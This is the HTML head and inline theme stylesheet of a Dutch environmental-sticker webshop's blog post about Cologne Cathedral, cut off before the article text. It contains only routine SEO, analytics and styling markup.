

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://duitsemilieusticker.nl/de-dom-van-keulen/
body_size: 26920
content:
<!DOCTYPE html>
<html lang="nl-NL" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://duitsemilieusticker.nl/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = 0;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = 0;
	const gtm4wp_clear_ecommerce = false;
	const gtm4wp_datalayer_max_timeout = 2000;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>De Dom van Keulen - Milieusticker Duitsland</title>
<link data-rocket-prefetch href="https://consent.cookiebot.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://www.googletagmanager.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://bat.bing.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://stackpath.bootstrapcdn.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://js-storage.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://code.jquery.com" rel="dns-prefetch">
<link data-rocket-prefetch href="https://consentcdn.cookiebot.com" rel="dns-prefetch"><link rel="preload" data-rocket-preload as="image" href="https://duitsemilieusticker.nl/wp-content/uploads/2021/12/dom-van-erfurt.jpg" fetchpriority="high">
	<meta name="description" content="De Dom van Keulen is niet alleen de grootste kathedraal in Duitsland, maar ook van heel Europa! Lees hier meer over de Dom van Keulen." />
	<link rel="canonical" href="https://duitsemilieusticker.nl/de-dom-van-keulen/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="De Dom van Keulen - Milieusticker Duitsland" />
	<meta property="og:description" content="De Dom van Keulen is niet alleen de grootste kathedraal in Duitsland, maar ook van heel Europa! Lees hier meer over de Dom van Keulen." />
	<meta property="og:url" content="https://duitsemilieusticker.nl/de-dom-van-keulen/" />
	<meta property="og:site_name" content="Milieusticker Duitsland" />
	<meta property="article:published_time" content="2018-09-13T09:54:32+00:00" />
	<meta property="article:modified_time" content="2021-12-08T11:19:34+00:00" />
	<meta property="og:image" content="https://duitsemilieusticker.nl/wp-content/uploads/2021/12/dom-van-erfurt.jpg" />
	<meta property="og:image:width" content="640" />
	<meta property="og:image:height" content="426" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Sophie Hildebrand" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Geschreven door" />
	<meta name="twitter:data1" content="Sophie Hildebrand" />
	<meta name="twitter:label2" content="Geschatte leestijd" />
	<meta name="twitter:data2" content="4 minuten" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Milieusticker Duitsland &raquo; feed" href="https://duitsemilieusticker.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Milieusticker Duitsland &raquo; reacties feed" href="https://duitsemilieusticker.nl/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://duitsemilieusticker.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduitsemilieusticker.nl%2Fde-dom-van-keulen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://duitsemilieusticker.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fduitsemilieusticker.nl%2Fde-dom-van-keulen%2F&#038;format=xml" />
	<style type="text/css">
	img.wp-smiley,
	img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
	</style>
	<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel="https://api.w.org/" href="https://duitsemilieusticker.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://duitsemilieusticker.nl/wp-json/wp/v2/posts/65084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://duitsemilieusticker.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://duitsemilieusticker.nl/?p=65084' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["blog"],"pagePostAuthor":"Sophie Hildebrand"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer data-type="lazy" data-src="[data-uri]"></script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="preload" href="https://duitsemilieusticker.nl/wp-content/uploads/2018/08/duitsemilieusticker.nl_.png" as="image" type="image/jpeg" />	<style>
		/* Theme Name:Germany Theme URI:http://armspider.com/ Author:Garnik Hartenyan Author URI:http://armspider.com/ Description:Germany Version:1.0 License:No license License URI:http://armspider.com/ Text Domain:germany Tags:one-column,two-columns,right-sidebar,flexible-header,accessibility-ready,custom-colors,custom-header,custom-menu,custom-logo,editor-style,featured-images,footer-widgets,post-formats,rtl-language-support,sticky-post,theme-options,threaded-comments,translation-ready */ @font-face{font-family:'Open Sans',sans-serif;font-weight:normal;font-style:normal;src:url('fonts/Poppins-Medium.woff2') format('woff2'),url('fonts/Poppins-Medium.woff') format('woff'),url('fonts/Poppins-Medium.ttf') format('truetype'),url('fonts/Poppins-Medium.svg#Poppins-Medium') format('svg'),url('fonts/Poppins-Medium.eot?#iefix') format('embedded-opentype'),url('fonts/Poppins-Medium.eot');font-display:swap;}body{font-family:'Open Sans',Arial,"sans-serif"}main{height:100vh;display:flex;flex-direction:column;}img{max-width:100%;height:auto !important}a{-o-transition:.5s;-ms-transition:.5s;-moz-transition:.5s;-webkit-transition:.5s;transition:.5s;}a:hover{color:#db1616}button:focus{outline:none !important;}.alignleft{display:inline;float:left;margin-right:1.5em;}.alignright{display:inline;float:right;margin-left:1.5em;}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto;}header{background-color:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,0.24);box-shadow:0 0 15px rgba(0,0,0,0.24);border:1px #eee solid}.h1,.h2,.h3,h1,h2,h3{margin-top:0;}label{margin-bottom:0}.navbar-light .navbar-nav .nav-link{color:#000 !important;}.navbar-light .navbar-nav .active>.nav-link{font-weight:600;}.navbar-default .navbar-nav>li>span.glyphicon-triangle-bottom{display:inline-block;font-size:11px;}.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:focus,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:focus,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>li>a:focus,.navbar-default .navbar-nav>li>a:hover{background-color:transparent;}.navbar-default .navbar-nav>li>a:before{content:"";position:absolute;z-index:0;left:50%;right:50%;bottom:-20px;background:#ea6b14;height:2px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:0.3s;transition-duration:0.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out;}.navbar-default .navbar-nav>li>a:hover:before,.navbar-default .navbar-nav>.active>a:before{left:0;right:0;}.navbar .dropdown{margin-left:40px;}.navbar .dropdown .btn{background-color:#0c8040;border:none;position:relative;box-shadow:none;color:#fff;font-size:18px;padding:10px 25px;border-radius:3px;}.navbar .dropdown .dropdown-toggle::after{display:none}.navbar .dropdown .btn span{position:absolute;width:30px;background-color:#0a6633;right:0;top:0;height:100%;display:flex;justify-content:center;align-items:center;}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:normal;}.headerbg{min-height:550px;background-size:cover;background-position:center;display:flex;}.headerbg > div{position:relative}.headerbg .panel{position:absolute;background-color:#fff;width:100%;max-width:400px;left:15px;bottom:-20px;box-shadow:0 0 70px rgba(0,0,0,0.37);padding:50px 30px;}.headerbg .panel .head{position:absolute;top:-100px;left:10px;right:10px;}.headerbg .panel .head img{/*width:120px;*/}.headerbg .panel .body ul{padding:0}.headerbg .panel .body ul li{list-style:none;display:flex;margin-bottom:20px;}.headerbg .panel .body ul li span{margin-right:15px;color:#db1616;}.headerbg .panel .foot{position:absolute;bottom:-15px;}.headerbg.headerpages{align-items:center;position:relative;min-height:200px;}.headerbg.headerpages:before{content:'';position:absolute;width:100%;height:100%;background-color:rgba(0,0,0,0.37);top:0;}.headerbg.headerpages .heading{display:flex;align-items:center;color:#fff;}.headerbg.headerpages .heading > div{margin-right:50px;}.headerbg.aanvragen{background-position:bottom}home .section1{padding:70px 0;font-size:14px;color:#000;line-height:22px;}home .section1 h1{margin-bottom:20px;font-size:28px;}home .section1 ul,.single-umweltzonen .section1 ul{padding:0;margin-top:15px;margin-bottom:0;}.single-umweltzonen .section1 ul li{list-style:none;margin-bottom:17px;font-size:14px;}home .section1 ul li img,.single-umweltzonen .section1 ul li img{width:18px;margin-right:15px;}/*home .section1 img.photo{margin-top:50px;}*/ home .section2{padding:70px 0 0;background-color:#eee;}home .section2 ul{padding:0;margin:0 -40px}.getProduct ul{padding:0;margin:0;}home .section2 ul li{list-style:none;margin-bottom:80px;padding:0 40px;display:flex;}home .section2 ul li > div{display:flex;flex-direction:column;background-color:#fff;}.getProduct ul li{list-style:none}home .section2 ul li > div,.getProduct ul li > div{box-shadow:0 0 30px rgba(0,0,0,0.3)}home .section2 ul li div.info,.getProduct ul li div.info{background-color:#fff;padding:30px;}home .section2 ul li div.info .desc,.getProduct ul li div.info .desc{margin-top:20px;color:#666;}home .section2 ul li > div h3,.getProduct ul li > div h3{margin-top:30px;font-size:20px;}home .section2 ul li > div span.price,.getProduct ul li > div span.price{margin-top:30px;display:block;}ul li div.select{background-color:#282828;text-align:center;margin-top:auto}ul li div.select button{text-decoration:none;color:#fff;text-transform:uppercase;position:relative;padding:20px;background-color:transparent;margin:0 auto;border:none;cursor:pointer;display:block;width:100%;outline:none}ul li div.select button span{position:relative}.section3{padding:70px 0}.section3 h2{margin-bottom:40px;text-transform:uppercase;}.section3 ul{padding:0}.section3 ul li{list-style:none}.section3 ul li a{text-decoration:none}.section3 ul li h4{color:#000;font-size:18px;margin:20px 0;}.section3 ul li .desc{color:#666;font-size:13px;}.section3 ul li .read-more{color:#f00;font-style:italic;font-size:16px;position:relative}.section3 .btn{background-color:#000;border-radius:0;color:#fff;padding:10px 30px;margin-top:40px;font-size:14px;}.section4{padding:70px 0;/*background-attachment:fixed;*/ background-size:cover;background-position:center;position:relative;margin-top:auto;}.section4:before{content:'';background-color:rgba(0,0,0,0.36);position:absolute;width:100%;height:100%;top:0;left:0;}.section4 h5{color:#fff;font-size:26px;text-transform:uppercase;position:relative;}.added_to_cart{display:none}ul li div.select button.ajax_add_to_cart.loading span:before{font-family:WooCommerce;content:'\e01c';vertical-align:top;font-weight:400;position:absolute;top:0;right:-30px;-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinit}ul li div.select button.ajax_add_to_cart.added{background-color:#aaaaaa}faq .headerbg.headerpages{background-position:bottom;}faqsection1{background-color:#fbfbfb;padding:70px 0;}faqsection1 .title{text-transform:uppercase;font-weight:bold;margin-bottom:20px;font-size:22px;}.woocommerce-cart-tab-container--right .woocommerce-cart-tab{top:auto;bottom:50px;}.woocommerce-cart-tab__contents{color:#000;}.woocommerce-cart-tab-container .widget_shopping_cart .buttons .button{background-color:#000;color:#fff;border-radius:0;font-weight:normal;}.woocommerce ul.cart_list li a,.woocommerce ul.product_list_widget li a{color:#db1616;}faqsection2 ul.nav{margin:0}faqsection2 ul.nav li{padding:0}faqsection2 ul.nav li a.nav-link{padding:1rem 2rem;border-radius:0;text-align:center;text-transform:uppercase;font-weight:bold;color:#000;border:none;border-left:1px #ddd solid;border-bottom:3px #ddd solid;}faqsection2 ul.nav li:first-child a.nav-link{border-left:none}faqsection2 ul.nav li a.nav-link.active,faqsection2 ul.nav li a.nav-link:hover{border:none;border-left:1px #f1f1f1 solid;border-bottom:3px #0e8040 solid;background-color:#0e8040;color:#fff;}faqsection2 .tab-content{padding:70px 0;}faqsection2 .tab-content .card{border-radius:0;border-bottom:none;}faqsection2 .tab-content .card:last-child{border-bottom:1px solid rgba(0,0,0,.125);}faqsection2 .tab-content .card .card-header{border-bottom:none;border-radius:0;padding:0;}faqsection2 .tab-content .card .card-header button{width:100%;text-align:left;padding:10px 15px;color:#000;text-decoration:none;}faqsection2 .tab-content .card.active .card-header{background-color:#0e8040;}faqsection2 .tab-content .card.active .card-header button{color:#fff;position:relative}faqsection2 .tab-content .card .card-header button span{position:absolute;right:15px}aanvragen .headerbg.headerpages .heading{justify-content:space-between;}aanvragentabs{background-color:#fff}aanvragentabs ul{padding:0;margin-bottom:0;}aanvragentabs ul li{list-style:none;padding:10px 15px;cursor:pointer;}aanvragentabs ul li.active,aanvragentabs ul li:hover{background-color:#0c8040;color:#fff;}productselection{background-color:#fbfbfb;padding:50px;}productselection label{margin-bottom:15px;}productselection .form-group{margin-bottom:2.6rem;}productselection .form-control{border-radius:2px;height:50px !important;border:1px #ddd solid;position:relative}productselection .form-control:focus{box-shadow:none}productselection .input-group-text{position:absolute;top:0;flex-direction:column;padding:4px 15px;background-color:#013397;color:#fff;border-radius:0;border:0;height:47px;}productselection .input-group-text img{width:20px;}productselection .input-group-text span{}productselection .custom-checkbox{color:#999;}productselection .custom-control-label::after{border:1px #ccc solid;border-radius:3px;width:1.2rem;height:1.2rem;top:0.1rem;}productselection .custom-control-label::before{width:1.2rem;height:1.2rem;top:0.1rem;}productselection .custom-control-input:checked~.custom-control-label::after{border-color:#007bff}productselection button.btn{background-color:#db1616;color:#fff;border-radius:0;padding:12px 60px;font-size:18px;position:relative}productselection .was-validated .form-control.is-invalid-field{border-color:#dc3545;}.daterangepicker .daterangepicker_input i{top:-2px;}/*Select arrow*/ select{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:url('images/dropdown_icon.png');background-repeat:no-repeat;background-position:calc(100% - 14px) 1.3em,calc(100% - 22px) 1.3em,calc(100% - 2.5em) 0.5em;}select:focus{background-image:url('images/dropdown.png');background-repeat:no-repeat;background-position:calc(100% - 14px) 1.3em,calc(100% - 22px) 1.3em,calc(100% - 2.5em) 0.5em;border-color:#00B4FF;outline:0;}select:-moz-focusring{color:transparent;text-shadow:0 0 0 #000;}.getProduct h4{font-size:18px;padding:0 15px;margin-bottom:20px;}/*End select arrow*/ .woocommerce table.shop_table{border:none;box-shadow:0 0 35px rgba(0,0,0,0.15);background-color:#fff;}.woocommerce table.shop_table th{font-size:14px;font-weight:normal}.woocommerce-cart-form table.cart img{width:100%;}.woocommerce-cart-form table.cart td.product-thumbnail img{width:auto;}.woocommerce-cart-form table.cart a{color:#000;text-decoration:none;}.woocommerce .quantity .qty{border:1px #ddd solid;}.woocommerce-cart-form table.cart .button{background-color:#db1616;color:#fff;font-weight:normal;border-radius:0;}.woocommerce-cart-form table.cart .button:disabled[disabled]{color:#fff;}.woocommerce-cart-form table.cart .button:hover,.woocommerce-cart-form table.cart .button:disabled[disabled]:hover{background-color:#000}.editform{background-color:#fff;border-top:3px #0c8040 solid;box-shadow:0 0 5px rgba(0,0,0,0.1);}.editform .info{padding:10px;}.editform table{width:100%;font-size:14px;position:relative;}.editform td{padding:5px 15px;}.editform td .edit{position:absolute;right:15px;color:#999;font-size:22px;top:0;background:none;border:none;cursor:pointer;}.editform div.toll-points{border-top:1px #ebebeb solid;padding:10px;}.editform div.toll-points > table{cursor:pointer}.editform div.toll-points .ion-ios-arrow-forward{color:#db1616;margin-right:10px;font-size:16px;position:relative;top:1px;}.editform div#toll_points ul{padding:0}.editform div#toll_points ul li{list-style:none;margin-bottom:10px;border-bottom:1px #ddd solid;padding-bottom:10px;}.editform div#toll_points ul li > div{align-items:center;}.editform div#toll_points ul li h3{font-size:16px;}.editform div#toll_points ul li button{padding:0.5rem 0.8rem;}.editform div#toll_points ul li button span{font-size:24px;}.editform div#toll_points ul li button::after{right:-20px;top:12px;color:#000;position:absolute;}.editform div#toll_points .card-body{border:none;border-top:1px #ebebeb solid;}.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals{width:auto;float:none;margin-top:20px;}.googleMap button{background-color:transparent;border:none;font-size:55px;height:50px;color:#db1616;padding:0;cursor:pointer;outline:none}.googleMap button span{position:relative;top:-15px;}.googleMap button:hover{color:#000;}#errormap{display:none}#directionsPanel{background-color:rgba(0,0,0,0.28);padding:30px 15px;display:none;position:fixed;top:0px;left:0;z-index:100;width:100%;overflow:auto;overflow-x:hidden;height:100vh;}#directionsPanel>div{width:100%;max-width:800px;margin:0 auto;background-color:#fff;padding:20px;}#directionsPanel .adp-placemark{border:none;background-color:transparent;font-weight:bold;border-bottom:1px #eee solid;}.directionsbtn{background-color:#db1616;color:#fff;border-radius:0;margin-top:30px;padding:10px 30px;display:none}.getproducts{padding:0;margin-top:50px;}.getproducts li{list-style:none;text-align:center}.getproducts li > div{background-color:#fff;box-shadow:0 0 40px rgba(0,0,0,0.15);margin-bottom:40px;}.getproducts li > div > div.info{padding:15px}.getproducts li > div > div.info h3{font-size:18px;margin-top:30px;margin-bottom:0;}.getproducts li > div .select button{padding:10px;}.getproducts li > div .select button span::before{content:"\f370";font-size:25px;position:absolute;top:-7px;right:-35px;}.getproducts li > div .select button.ajax_add_to_cart.loading span::before{font-size:16px;}.woocommerce .wc-proceed-to-checkout a.checkout-button{margin-bottom:0;background-color:#db1616;border-radius:0;font-weight:normal;}.woocommerce .wc-proceed-to-checkout a.checkout-button:hover{background-color:#000}footer{margin-top:auto;background-color:#fff;padding:50px 0 0;box-shadow:0px 0px 20px 5px rgb(0 0 0 / 3%);}footer ul{padding:0}footer ul li{list-style:none}footer a{color:#000}footer h4{font-size:20px;color:#000;text-transform:uppercase;margin-bottom:0;}footer .textwidget{color:#999;font-size:18px;line-height:normal;margin-top:10px;}footer .copyright{background-color:#111;margin-top:50px;color:#fff;font-size:16px;}footer .copyright .f-col1{margin:20px 0;text-align:center}footer .copyright .f-col1 span{color:#eb6c12;}#cookie-law-info-bar{padding:5px 20px;}#cookie-law-info-bar span{font-size:14px;}.cli-plugin-button,.cli-plugin-button:visited{padding:7px 16px 7px;}header{padding:20px 0;}.green-button{position:relative;background-color:#0c8040;color:#fff;font-size:20px !important;padding:15px 40px !important;border-radius:0;margin-top:0px;}.black-button{position:relative;background-color:#000000;color:#fff;font-size:14px;padding:10px 40px 10px 30px;border-radius:0;margin-top:0px;}.green-button:hover,.black-button:hover{color:#fff;}.entry-title h1{margin-top:50px;font-size:30px;margin-bottom:20px;}.page-template-blog #content,.page-template-digital-toll #content{margin-top:50px;}.page-template-blog .section2 ul li,.page-template-digital-toll .section2 ul li{list-style:none;}.page-template-blog .section2 ul,.page-template-digital-toll .section2 ul{padding:0;}.page-template-blog .section2 ul li .read-more,.page-template-digital-toll .section2 ul li .read-more{color:#0e8040;font-style:italic;font-size:14px;position:relative;}.page-template-blog .section2 ul li h4,.page-template-digital-toll .section2 ul li h4{color:#000;font-size:18px;margin:20px 0;}.page-template-blog .section2 ul li .desc,.page-template-digital-toll .section2 ul li .desc{color:#666;font-size:13px;}.page-template-blog .section2 ul li a:hover,.page-template-digital-toll .section2 ul li a:hover{text-decoration:none;}.page-template-blog .section1,.page-template-blog .section2,.page-template-digital-toll .section1,.page-template-digital-toll .section2{margin-bottom:100px;}.blog-date{color:#fff;width:40px;background-color:#0c8040;position:absolute;top:0;left:30px;text-align:center;}.home-blog-date{color:#fff;width:40px;background-color:#0c8040;position:absolute;top:0;left:30px;text-align:center;}.blog-date p,.home-blog-date p{margin:0;font-size:13px;}.blog-bread .heading{justify-content:start !important;}.single content{margin:100px 0 50px 0;}.single content p{text-align:justify !important}.single-post content div p{text-align:center;}.page-template-contact #content .section1{background-color:#fbfbfb;padding:50px 0;}.page-template-contact #content .section2{margin:50px 0 100px 0;}.page-template-contact #content .section1 .col{text-align:center;}.page-template-contact #content .section1 .col h5{text-transform:uppercase;}.page-template-contact #content .section1 .col img{margin-bottom:30px;}.contact-page input,.woocommerce-checkout #customer_details .woocommerce-billing-fields input,.woocommerce-checkout span .select2,.payment_box p select,#account_password{width:100%;padding:10px;margin-bottom:20px;border-radius:2px;border:1px solid #d7d7d7;}.woocommerce form .form-row.woocommerce-invalid .select2-container,.woocommerce form .form-row.woocommerce-invalid input.input-text,.woocommerce form .form-row.woocommerce-invalid select{border-color:#a00 !important;}.contact-page .wpcf7-submit{margin-top:20px;background-color:#0e8040;color:#fff;width:200px;}.select2-container--default .select2-selection--single .select2-selection__arrow{top:11px !important;right:10px !important;}.select2-container .select2-selection--single{height:47px;padding:10px;margin:0;border:1px solid #d7d7d7;}.woocommerce form .form-row{margin-bottom:10px;}/*.woocommerce form .form-row:nth-of-type(2n+3){clear:both;}*/ .woocommerce form .form-row label{color:#838383;margin:0;}.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea,.select2-container--default .select2-selection--single .select2-selection__rendered{color:#838383;}.check-button,#place_order{background-color:#0c8040;height:45px;width:270px;color:#fff !important;border:none;padding:10px;cursor:pointer;margin:3px;border-radius:0;text-align:center;position:relative;}.check-padding{padding:3px;}#billing_country_field .select2,#billing_select_field .select2{margin-bottom:20px;padding:0;border:none;}.checkouterrorfield{border:1px solid red !important;}.woocommerce-checkout #payment{background:none;border-radius:0;}.woocommerce-checkout #payment ul.payment_methods{padding:0;border-bottom:none;}.woocommerce-checkout #payment ul.payment_methods li{margin:0 0 30px 0;background-color:#fff;border-radius:3px;padding:10px 20px;border:2px solid #d5d5d5;/*display:flex;*/ align-items:center;}.about_paypal{display:none;}.payment-method-icon{position:absolute;right:20px;top:20px;color:red;}.wc_payment_method{position:relative;}.wc_payment_methods [type="radio"]:checked,.wc_payment_methods [type="radio"]:not(:checked){position:absolute;left:-9999px;}.wc_payment_methods [type="radio"]:checked + label,.wc_payment_methods [type="radio"]:not(:checked) + label{position:relative;padding-left:28px;cursor:pointer;line-height:20px;display:flex;color:#838383;font-weight:700;margin-bottom:0;align-items:center;}.wc_payment_methods [type="radio"]:checked + label:before,.wc_payment_methods [type="radio"]:not(:checked) + label:before{content:'';position:absolute;left:0;top:auto;width:18px;height:18px;border:1px solid #ddd;border-radius:0;background:#fff;}.wc_payment_methods [type="radio"]:checked + label:after,.wc_payment_methods [type="radio"]:not(:checked) + label:after,.wc_payment_methods [type="checkbox"]:not(:checked) + label:after{content:'';width:18px;height:18px;background:#0c8040;position:absolute;top:auto;left:0px;-webkit-transition:all 0.2s ease;transition:all 0.2s ease;border:1px solid #dfdcde;}.wc_payment_methods [type="radio"]:not(:checked) + label:after{opacity:0;-webkit-transform:scale(0);transform:scale(0);}.wc_payment_methods [type="radio"]:checked + label:after{opacity:1;-webkit-transform:scale(1);transform:scale(1);}.your-order-block .woocommerce-checkout-review-order .woocommerce-checkout-review-order-table{order:2;}#order_review{display:flex;}.place-order{display:block;}.wc-terms-and-conditions{display:block;float:none !important;}#place_order{background-color:#0c8040 !important;float:none !important;width:100%;height:60px;margin:0;font-size:20px;font-weight:normal;}.woocommerce-checkout #payment ul.payment_methods li img{margin:0 20px 0 0;}.woocommerce-checkout #payment div.form-row{padding:0;}.woocommerce table.shop_table{border-radius:0;}.woocommerce-thankyou-order-details,.woocommerce-customer-details address{background-color:#fff;padding:20px !important;border:2px solid #d5d5d5 !important;border-radius:2px !important;color:#8b8b8b;}.woocommerce ul.order_details li{margin:10px;float:none;border:none;color:#8b8b8b;}.woocommerce-order{display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-around;align-items:stretch;}.woocommerce-column__title,.woocommerce-order-details__title{font-weight:700;}.page-template-contact #content .section1 .col-sm{text-align:center;}.page-template-contact #content .section1 .col-sm img{margin-bottom:20px;}.woocommerce form.login{background-color:#fff;margin-top:0;display:flex;flex-direction:column;}.woocommerce form.login input,.woocommerce-ResetPassword input,.woocommerce form .form-row input.input-text,.woocommerce form .form-row textarea{border:1px #ddd solid;padding:10px;border-radius:2px;}.woocommerce form.login button,.woocommerce-ResetPassword button,.order-again .button,.woocommerce button.button{background-color:#db1616 !important;color:#fff !important;border-radius:0 !important;margin-right:20px !important;padding:10px 25px !important;font-weight:normal !important;}.woocommerce-MyAccount-navigation ul{padding:0;background-color:#eee;}.woocommerce-MyAccount-navigation ul li{list-style:none}.woocommerce-MyAccount-navigation ul li a{display:block;padding:5px 15px;border-bottom:1px #ddd solid;color:#000;}.woocommerce .woocommerce-customer-details,.woocommerce .woocommerce-order-details,.woocommerce .woocommerce-order-downloads{background-color:#fff}.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last{width:50%}.section1-copy .black-button{margin-top:30px;}.section1-copy ul{padding-left:30px !important;}.section1-copy ul li{position:relative}.zones{padding:70px 0;}.zones h2{margin-top:20px;}.zones-list{list-style:none;padding:0;display:flex;margin:50px 0;}.zones-list li{text-align:center;margin-bottom:10px;}.zones-list li div{background-color:#0e8040;}.zones-list li div a{text-transform:uppercase;color:#fff;display:block;padding:10px;}.single-umweltzonen content{margin:30px 0;}.single-umweltzonen .section1{margin-top:70px;}.zones .alm-listing .alm-reveal>li{padding:0 15px;}.zones-list li div a:hover{text-decoration:none;}.check-box-heading{background-color:#013397;color:#fff;padding:5px 10px;}.check-box-desc{padding:10px}.checkout-right-box{box-shadow:0 0 5px #a09393;}.checkout-close,.checkout-close:hover{color:#fff;opacity:1;font-weight:300;}#billing_kenteken,#billing_kenteken_repeat{padding-left:60px !important;}.custom-product-block{margin-bottom:20px;display:flex;justify-content:space-between;align-items:center;box-shadow:0 0 15px 0px rgba(0,0,0,0.26);position:relative;padding:20px;background-color:#fff;}.custom-product-block img{width:80px;}.file_upload label{display:flex;margin:0;}.image-padding{background-color:#013397;padding:10px;order:2;}.file_upload{display:flex;justify-content:center;align-items:center;position:relative;}.upload_popup{position:absolute;top:-25px;right:15px;cursor:pointer;font-size:20px;color:#a79898;}#alg_checkout_files_upload_1{display:none;}.custom-upload-input{width:100%;padding:10px;border-radius:2px;border:1px solid #d7d7d7;cursor:pointer;}.image-form input.button,.image-form input.button:hover{background-color:#013397 